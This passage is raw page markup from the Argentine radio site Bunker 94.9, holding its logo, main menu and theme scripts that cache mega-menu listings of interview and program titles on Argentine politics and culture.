        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://bunker949.com/">
			<img src="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#mfn-rev-slider">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-580"><a href="https://bunker949.com/category/programas/">Programas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"26","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "2268";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "567";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-17-at-11.45.02-AM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/tanke-de-bunker-daniel-sabsay-sobre-la-expulsion-de-kueider\/\"  rel=\"bookmark\" title=\"TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER\">TANKE DE BUNKER: DANIEL SABSAY SOBRE LA EXPULSI\u00d3N DE KUEIDER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-13-at-12.18.40-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/manuel-zunino-en-el-tanker-de-bunker\/\"  rel=\"bookmark\" title=\"MANUEL ZUNINO EN EL TANKER DE BUNKER\">MANUEL ZUNINO EN EL TANKER DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-12-at-12.45.57-PM-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/oscar-parrili-en-el-tanke-de-bunker\/\"  rel=\"bookmark\" title=\"OSCAR PARRILI EN EL TANKE DE BUNKER\">OSCAR PARRILI EN EL TANKE DE BUNKER<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/12\/WhatsApp-Image-2024-12-09-at-13.25.06-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-tanke-de-bunker\/referente-de-la-ucr-milei-es-un-pinochet-elegido-por-el-pueblo\/\"  rel=\"bookmark\" title=\"REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el pueblo\u201d\">REFERENTE DE LA UCR: \u201cMilei es un Pinochet elegido por el...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 24;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Santiago Pecollo- Embajador de cine y series\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/santiago-pecollo-embajador-de-cine-y-series\/\"  rel=\"bookmark\" title=\"Santiago Pecollo- Embajador de cine y series\">Santiago Pecollo- Embajador de cine y series<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Claudio Almonacid-economista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/claudio-almonacid-economista\/\"  rel=\"bookmark\" title=\"Claudio Almonacid-economista\">Claudio Almonacid-economista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pato Benegas en la piel de Charly Garc\u00eda\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/pato-benegas-en-la-piel-de-charly-garcia\/\"  rel=\"bookmark\" title=\"Pato Benegas en la piel de Charly Garc\u00eda\">Pato Benegas en la piel de Charly Garc\u00eda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/algo-personal\/diego-souto-cantante-de-la-banda-tributo-a-the-beatles\/\"  rel=\"bookmark\" title=\"DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES\">DIEGO SOUTO: CANTANTE DE LA BANDA TRIBUTO A THE BEATLES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 9048;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/ROXANA-MONZON-1-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/diputada-roxana-monzon-sobre-la-represion-en-congreso\/\"  rel=\"bookmark\" title=\"DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO\">DIPUTADA ROXANA MONZ\u00d3N SOBRE LA REPRESI\u00d3N EN CONGRESO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/WhatsApp-Image-2024-06-11-at-2.56.36-PM-e1718128639377-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/cafe-con-bunker-david-maidana-sobre-la-movilizacion-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY BASES\">CAF\u00c9 CON BUNKER: DAVID MAIDANA SOBRE LA MOVILIZACI\u00d3N POR LA LEY...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/Bunker-Feed-44-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/dia-mundial-del-reciclaje\/\"  rel=\"bookmark\" title=\"D\u00cdA MUNDIAL DEL RECICLAJE\">D\u00cdA MUNDIAL DEL RECICLAJE<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/11\/DSC04520-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/cafe-con-bunker\/de-ganar-milei-la-universidad-costaria-230-000-por-mes\/\"  rel=\"bookmark\" title=\"\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d\">\u201cDE GANAR MILEI, LA UNIVERSIDAD COSTAR\u00cdA $230.000 POR MES\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2679;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/WhatsApp-Image-2022-12-26-at-10.41.34-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/gabriela-estevez-estan-promoviendo-el-no-funcionamiento-del-poder-legislativo\/\"  rel=\"bookmark\" title=\"GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb\">GABRIELA ESTEVEZ: \u00abEst\u00e1n promoviendo el no funcionamiento del poder legislativo\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/12\/merlosesumaalarespuesta5-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-catalina-castillo-sobre-la-lucha-contra-el-vih\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA EL VIH\">EL DEDO EN LA LLAGA: CATALINA CASTILLO SOBRE LA LUCHA CONTRA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/WhatsApp-Image-2022-11-30-at-12.01.32-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga\/el-dedo-en-la-llaga-carlos-marmusso-sobre-el-balance-anual-de-los-trabadores\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL DE LOS TRABADORES\">EL DEDO EN LA LLAGA: CARLOS MARMUSSO SOBRE EL BALANCE ANUAL...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/escuela-1-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/el-dedo-en-la-llaga-entrevista-sobre-los-desafios-en-la-educacion-superior\/\"  rel=\"bookmark\" title=\"EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA EDUCACI\u00d3N SUPERIOR\">EL DEDO EN LA LLAGA: ENTREVISTA SOBRE LOS DESAFIOS EN LA...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
